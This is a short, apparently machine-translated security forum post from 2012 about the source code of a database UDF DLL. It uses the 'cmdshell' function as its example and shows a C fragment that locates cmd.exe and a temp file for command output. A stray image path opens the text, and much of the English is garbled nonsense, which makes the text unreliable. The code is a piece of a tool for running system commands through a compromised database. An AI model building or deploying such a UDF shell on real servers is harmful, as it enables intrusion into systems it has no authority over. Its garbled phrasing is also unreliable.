 udf.dll source
August 23, 2012 135 Adoing see Read comments comment
Divergent thinking a little bit about the UDF
Author: mer4en7y
Team: 90sec
Statement: UDF source of langouster of
I believe you cattle on the UDF are no strangers to sharing a UDF source see Forum leaf total, have not been seen
before, so looked wrote this garbage article, and then this initiate the hope Daniel Do not laugh!
To cmdshell function, for example
cmdshell functions are not unfamiliar
GetSystemDirectory (ShellPath, MAX_PATH - 1);
strcat (ShellPath, "cmd.exe");
GetEnvironmentVariable ("temp", TempFilePath, MAX_PATH - 1);
strcat (TempFilePath, "2351213.tmp");